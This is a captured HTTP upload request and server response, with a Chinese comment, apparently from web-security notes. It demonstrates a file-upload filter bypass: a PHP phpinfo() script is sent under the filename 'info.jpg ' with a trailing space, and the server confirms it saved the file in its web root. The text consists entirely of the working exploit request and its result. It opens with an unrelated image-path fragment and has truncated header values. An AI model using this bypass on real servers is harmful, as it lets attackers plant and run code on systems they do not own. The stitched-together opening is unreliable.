 Content-Length: 260
Cache-Control: max-age=0
Origin: ht
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzoWv0sOHbVpeahEW
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryzoWv0sOHbVpeahEW
Content-Disposition: form-data; name="file_upload"; filename="info.jpg "
Content-Type: image/jpeg
在jpg后面加个空格，使得上传的文件名叫 info.jpg[空格]
<?php
// Show all information, defaults to INFO_ALL
phpinfo();
?>
------WebKitFormBoundaryzoWv0sOHbVpeahEW--
Date: Tue, 25 Jun 2019 09:43:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 63
File uploaded successfully: /var/www/html/uploadfiles/info.jpg